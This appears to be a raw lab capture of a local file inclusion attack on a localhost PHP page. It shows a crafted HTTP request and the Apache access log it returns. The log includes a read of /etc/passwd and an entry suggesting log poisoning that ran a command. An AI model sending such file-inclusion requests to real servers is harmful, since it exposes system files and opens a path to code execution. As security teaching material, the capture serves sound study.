 GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1
Host: localhost:4646
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
::1 - - [04/Jan/2020:12:46:48 +0000] "GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1" 200 700 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36"
::1 - - [04/Jan/2020:12:46:49 +0000] "GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1" 200 723 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36"
::1 - - [04/Jan/2020:12:46:57 +0000] "GET /holaquetal HTTP/1.1" 404 488 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36"
::1 - - [04/Jan/2020:12:47:00 +0000] "GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1" 200 749 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36"
127.0.0.1 - - [04/Jan/2020:12:47:17 +0000] "GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1" 200
762 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:47:18 +0000] "GET /favicon.ico HTTP/1.1" 404 487 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:47:20 +0000] "GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1" 200
811 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:47:48 +0000] "GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1" 200
823 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
::1 - - [04/Jan/2020:12:47:48 +0000] "-" 408 0 "-" "-"
127.0.0.1 - - [04/Jan/2020:12:47:59 +0000] "GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1" 200
841 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:48:01 +0000] "GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1" 200
840 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
::1 - - [04/Jan/2020:12:48:55 +0000] "GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1" 200 860 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36"
127.0.0.1 - - [04/Jan/2020:12:49:24 +0000] "GET /filename.php?file=/var/log/apache2/access.log HTTP/1.1" 200
870 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:49:26 +0000] "GET /filename.php HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:49:28 +0000] "GET / HTTP/1.1" 200 659 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:49:29 +0000] "GET /icons/blank.gif HTTP/1.1" 200 431 "http://localhost/"
"Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:49:29 +0000] "GET /icons/unknown.gif HTTP/1.1" 200 529 "http://localhost/"
"Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:49:30 +0000] "GET /filename.php HTTP/1.1" 200 202 "http://localhost/"
"Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:50:07 +0000] "GET /filename.php HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:50:25 +0000] "GET /filename.php HTTP/1.1" 200 166 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:50:33 +0000] "GET /filename.php?file=/etc/passwd HTTP/1.1" 200 1437 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0"
127.0.0.1 - - [04/Jan/2020:12:50:56 +0000] "GET /cualquiercosa HTTP/1.1" 404 453 "-" "Mozilla/5.0 www-data
Gecko/20100101 Firefox/69.0"
1